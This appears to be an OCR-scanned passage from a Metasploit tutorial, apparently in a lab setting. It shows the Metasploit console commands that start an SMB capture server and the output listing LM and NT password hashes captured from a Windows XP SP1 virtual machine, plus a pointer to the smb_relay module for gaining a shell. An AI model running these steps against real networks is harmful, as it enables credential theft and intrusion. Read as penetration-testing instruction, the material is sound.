
crack passwords, use the server/capture/smb auxiliary
module, if you want to try to get a shell use the smb_relay
exploit module.
msf >
use auxiliary/server/capture/smb
msf auxiliary(smb) >
run
[*] Auxiliary module running as background
msf auxiliary(smb) >
[*] Server started.
[*] Captured 192.168.0.101:57794 XPSP1VM\A
LMHASH:76365e2d142b5612980c67d057eb9efeee5
NTHASH:727b4e35f947129ea52b9cdedae86934bb2
OS:Windows 2002 Service Pack 1 2600 LM:Win
[*] Captured 192.168.0.101:44641 XPSP1VM\A
LMHASH:76365e2d142b5612980c67d057eb9efeee5
NTHASH:727b4e35f947129ea52b9cdedae86934bb2
OS:Windows 2002 Service Pack 1 2600 LM:Win
[*] Captured 192.168.0.101:49777 XPSP1VM\A
LMHASH:76365e2d142b5612980c67d057eb9efeee5
NTHASH:727b4e35f947129ea52b9cdedae86934bb2
OS:Windows 2002 Service Pack 1 2600 LM:Win